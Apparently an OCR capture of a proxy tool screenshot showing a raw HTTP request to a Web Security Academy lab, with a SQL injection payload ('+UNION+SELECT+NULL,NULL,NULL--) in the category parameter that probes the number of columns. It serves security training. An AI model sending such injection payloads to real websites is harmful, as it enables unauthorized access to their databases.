 Pretty Raw Hex \n
1 GET /filter?category='+UNION+SELECT+NULL,NULL,NULL-- HTTP/1.1
2 Host: 0a2900a304a3ea8ac05f0acd000800ca.web-security-academy.net
3 Cookie: session=6chP06s3wpMNzIIbXhuNE3KKi6Bhcywv
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="96"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
igned-exchange;v=b3;q=0.9
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0a2900a304a3ea8ac05f0acd000800ca.web-security-academy.net/filter?category=Accessories
5 Accept-Encoding: gzip, deflate
6 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
7 Connection: close
8
9